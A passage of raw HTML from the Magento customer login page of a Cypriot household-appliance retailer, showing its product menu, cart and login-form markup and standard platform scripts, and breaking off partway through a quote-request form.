                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/","updateItemQtyUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hadjikyriakos.com.cy\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvb3VyLWJyYW5kcy9hdWRpby1wcm8%2C\/","isRedirectRequired":false,"autocomplete":"off","agreementIds":["1"],"captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hadjikyriakos.com.cy\/captcha\/refresh\/","isRequired":false,"timestamp":1769496652}}};
        </script>
        <script type="text/x-magento-init">
            {
                "[data-block='minicart']": {
                    "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}                },
                "*": {
                    "Magento_Ui/js/block-loader": "#"
                }
            }
        </script>
    </div>
</div>
                                                    <div class="user-topbar col">
                            <i class="mbi mbi-user"></i>
                            <ul class="header links"><li class="authorization-link">
    <a href="https://www.hadjikyriakos.com.cy/customer/account/login/referer/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvb3VyLWJyYW5kcy9hdWRpby1wcm8%2C/">
        Log In    </a>
</li>
<li><a href="https://www.hadjikyriakos.com.cy/customer/account/create/" id="ida1eG2kU4" >Register</a></li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-menu-content d-none d-md-block">
    <div class="container">
        <div class="menu-container">
                        <div class="row align-items-center">
                <div class="col-12">
                    <div class="horizontal-menu navigation">
    <ul class="smartmenu magebig-nav">
        <li class="level0 level-top mega_ parent"><a class="level-top" href="/brand"><span>Brands</span></a></li>
        <li class="level0 nav-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances.html" class="level-top"><span>Household Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-1-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking.html" class="level-top"><span>Cooking</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/built-in.html" class="level-top"><span>Built-In</span></a></li><li class="level2 nav-1-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/extractor-hoods.html" class="level-top"><span>Extractor Hoods</span></a></li><li class="level2 nav-1-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/free-standing.html" class="level-top"><span>Free-Standing</span></a></li><li class="level2 nav-1-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/hob-units.html" class="level-top"><span>Hob Units</span></a></li></ul></div></div></li><li class="level1 item nav-1-2 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration.html" class="level-top"><span>Refrigeration</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/fridges.html" class="level-top"><span>Fridges</span></a></li><li class="level2 nav-1-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/freezers.html" class="level-top"><span>Freezers</span></a></li><li class="level2 nav-1-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/wine-coolers.html" class="level-top"><span>Wine Coolers</span></a></li></ul></div></div></li><li class="level1 item nav-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/microwaves.html" class="level-top"><span>Microwaves</span></a></li><li class="level1 item nav-1-4 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry.html" class="level-top"><span>Laundry &amp; Dishwashers</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-4-8 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/washing-machines.html" class="level-top"><span>Washing Machines</span></a></li><li class="level2 nav-1-4-9 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dryers.html" class="level-top"><span>Dryers</span></a></li><li class="level2 nav-1-4-10 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dishwashers.html" class="level-top"><span>Dishwashers</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-2 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances.html" class="level-top"><span>Small Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-2-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners.html" class="level-top"><span>Vacuum Cleaners</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/sticks-vacuum-cleaners.html" class="level-top"><span>Sticks - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagless-vacuum-cleaners.html" class="level-top"><span>Bagless - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/robotic-vacuum-cleaners.html" class="level-top"><span>Robotic Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagged-vacuum-cleaners.html" class="level-top"><span>Bagged Vacuum Cleaners</span></a></li></ul></div></div></li><li class="level1 item nav-2-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/air-fryers.html" class="level-top"><span>Air Fryers</span></a></li><li class="level1 item nav-2-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/pressure-cookers.html" class="level-top"><span>Instant Pot</span></a></li><li class="level1 item nav-2-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers.html" class="level-top"><span>Mixers KitchenAid</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-4-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers/accessories-and-attachments.html" class="level-top"><span>KitchenAid Attachments</span></a></li></ul></div></div></li><li class="level1 item nav-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/ironing.html" class="level-top"><span>Ironing</span></a></li><li class="level1 item nav-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/coffee-makers.html" class="level-top"><span>Coffee Makers</span></a></li><li class="level1 item nav-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-processors.html" class="level-top"><span>Food Processors</span></a></li><li class="level1 item nav-2-8 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/blenders.html" class="level-top"><span>Blenders</span></a></li><li class="level1 item nav-2-9 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" class="level-top"><span>Food Preparation</span></a></li><li class="level1 item nav-2-10 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/toasters.html" class="level-top"><span>Toasters</span></a></li><li class="level1 item nav-2-11 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/kettles.html" class="level-top"><span>Kettles</span></a></li><li class="level1 item nav-2-12 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/grills.html" class="level-top"><span>Grills</span></a></li><li class="level1 item nav-2-13 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/fruit-squeezers-extractors.html" class="level-top"><span>Fruit Squeezers / Extractors</span></a></li><li class="level1 item nav-2-14 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/beauty-care.html" class="level-top"><span>Beauty Care</span></a></li></ul></div></div></div></li><li class="level0 nav-3 level-top"><a href="https://www.hadjikyriakos.com.cy/salesproducts" class="level-top"><span>Special Offers</span></a></li><li class="level0 nav-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/bbq-main.html" class="level-top"><span>BBQ</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbqs.html" class="level-top"><span>Broil King BBQs</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbq-accessories.html" class="level-top"><span>BBQ Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-5 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/tv-dvd.html" class="level-top"><span>TV &amp; AUDIO</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd/televisions.html" class="level-top"><span>Televisions</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.hadjikyriakos.com.cy/audio.html" class="level-top"><span>Speakers sound systems &amp; soundbars</span></a></li></ul></div></div></div></li><li class="level0 nav-6 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/cooling-heating.html" class="level-top"><span>Cooling &amp; Cleaning Air</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/air-conditioners.html" class="level-top"><span>Air Conditioners</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/dehumidifiers.html" class="level-top"><span>Dehumidifiers</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/purifiers.html" class="level-top"><span>Purifiers</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/heaters.html" class="level-top"><span>Heaters</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/fans.html" class="level-top"><span>Fans</span></a></li></ul></div></div></div></li><li class="level0 nav-7 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware.html" class="level-top"><span>Sanitary</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch.html" class="level-top"><span>Villeroy &amp; Boch</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/washbasins-bathroom-sinks.html" class="level-top"><span>Washbasins / Bathroom sinks</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/toilets-and-wcs.html" class="level-top"><span>Toilets and WCs</span></a></li><li class="level2 nav-7-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/shower-trays.html" class="level-top"><span>Shower trays</span></a></li><li class="level2 nav-7-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/baths.html" class="level-top"><span>Baths</span></a></li><li class="level2 nav-7-1-5 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/installation-systems-flash-plates.html" class="level-top"><span>Installation Systems &amp; Flash Plates</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-8 level-top"><a href="https://www.hadjikyriakos.com.cy/pdfs/pro_compressed.pdf" class="level-top"><span>Professional Catering</span></a></li><li class="level0 nav-9 level-top mega_left parent"><a href="https://www.siematic.com/en" class="level-top"><span>SieMatic</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SIEMATIC</span></a></li></ul></div></div></div></li><li class="level0 nav-10 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/le-creuset.html" class="level-top"><span>Le Creuset</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/casseroles.html" class="level-top"><span>Casseroles</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/grill-pans.html" class="level-top"><span>Grill Pans</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/saucepans-pots.html" class="level-top"><span>Saucepans &amp; Pots</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/table-accessories.html" class="level-top"><span>Table Accessories</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/baking-trays-dishes.html" class="level-top"><span>Baking Trays &amp; Dishes</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/drinkware.html" class="level-top"><span>Drinkware - On The Go</span></a></li></ul></div></div></div></li><li class="level0 nav-11 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware.html" class="level-top"><span>Drinkware</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-11-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq.html" class="level-top"><span>LARQ</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-11-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/smart-bottles.html" class="level-top"><span>Smart bottles</span></a></li><li class="level2 nav-11-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/filtration-bottles.html" class="level-top"><span>Filtration bottles</span></a></li><li class="level2 nav-11-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/everyday-drinkware.html" class="level-top"><span>Everyday drinkware</span></a></li><li class="level2 nav-11-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></div></div></li></ul></div></div></div></li>            </ul>
</div>                </div>
            </div>
                    </div>
    </div>
</div>
<div class="d-block d-md-none col-btn-actions">
    <div class="header-content-action row no-gutters">
        <div class="btn-nav-mobile col">
            <button type="button" class="btn-nav mb-toggle-switch mb-toggle-switch__htx" aria-label="menu"><span></span></button>
            <div class="menu-btn-text">Menu</div>
        </div>
        <div class="btn-search-mobile col">
            <i class="mbi mbi-magnifier"></i>
            <div class="menu-btn-text">Search</div>
        </div>
        <div class="col col-home">
            <a href="https://www.hadjikyriakos.com.cy/" class="go-home"><i class="mbi mbi-home3"></i></a>
            <div class="menu-btn-text">Home</div>
        </div>

        <div class="col col-cart">
            <div class="minicart-action">
                <a class="action showcart" href="https://www.hadjikyriakos.com.cy/checkout/cart/" data-bind="scope: 'minicart_content'">
                    <i class="mbi mbi-bag2"></i>
                    <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                        <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                    </span>
                </a>
            </div>
            <div class="menu-btn-text">My Cart</div>
        </div>

        <div class="user-topbar col">
            <i class="mbi mbi-user"></i>
            <div class="menu-btn-text">Me</div>
        </div>
    </div>
</div>
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content">

</div></header><main id="maincontent" class="page-main"><div class="container main-container"><div class="page-title-wrapper">
    <h1 class="page-title"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Customer Login</span>    </h1>
    </div>
<div class="columns row"><div class="main-wrap col-12"><div class="column main"><input name="form_key" type="hidden" value="ZZCin4wrlLsR8qxp" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hadjikyriakos.com.cy\/","customerLoginUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/ajax\/login\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "#"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"ajaxcompare\/compare\/add":["compare-products"],"ajaxwishlist\/wishlist\/add":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.hadjikyriakos.com.cy\/","http:\/\/www.hadjikyriakos.com.cy\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hadjikyriakos.com.cy\/page_cache\/block\/render\/referer\/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvb3VyLWJyYW5kcy9hdWRpby1wcm8%2C\/","handles":["default","customer_account_login"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvb3VyLWJyYW5kcy9hdWRpby1wcm8%2C\/"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

<div class="login-container"><div class="block block-customer-login">
    <div class="block-content">
        <form class="form form-login"
              action="https://www.hadjikyriakos.com.cy/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvb3VyLWJyYW5kcy9hdWRpby1wcm8%2C/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="ZZCin4wrlLsR8qxp" />            <div class="block-title text-center">
                <span class="active title">Log In</span> <a class="title" href="https://www.hadjikyriakos.com.cy/customer/account/create/">Register</a>
            </div>
            <fieldset class="fieldset login" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                               placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="pass"
                               title="Password"
                               data-validate="{required:true}"
                               placeholder="Password">
                        <a class="action remind" href="https://www.hadjikyriakos.com.cy/customer/account/forgotpassword/"><span>Forgot?</span></a>
                    </div>
                </div>
                <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Log In</span></button></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "login-form"
            }
        }
    }
</script>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hadjikyriakos.com.cy\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true}        }
    }
</script>

<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Customer Name</span>
            </label>

            <div class="control">
                <input type="text"
                       name="name"
                       class="input-text"
                       id="amhideprice-name"
                       required>
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Customer Email</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email"
                       autocomplete="email"
                       value="" class="input-text validate-email"
                       required
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Phone Number</span>
            </label>

            <div class="control">
                <input type="text"
                       name="phone"
